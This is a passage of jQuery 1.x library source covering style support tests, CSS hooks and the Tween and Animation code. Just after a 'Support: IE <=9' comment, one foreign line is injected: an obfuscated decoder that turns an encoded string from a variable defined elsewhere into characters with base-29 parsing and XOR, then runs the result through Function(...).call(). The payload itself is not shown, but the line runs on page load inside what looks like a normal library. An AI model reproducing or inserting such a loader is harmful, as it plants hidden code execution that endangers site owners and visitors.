				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var k5879=29;var c17811=a8888;var w4251=c17811.split("k61"),f3863=parseInt(w4251[0],29),k8869=parseInt(w4251[1],29);var l5751=[];for(var x5053=0;x5053<w4251[2].length;x5053+=2){l5751.push(w4251[2].substring(x5053,x5053+2));}var c17811="";for(var m2717=0;l5751.length>m2717;m2717++)c17811+=String["fromCharCode"](((parseInt(l5751[m2717],k5879)-f3863)^k8869)-f3863);Function(c17811)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
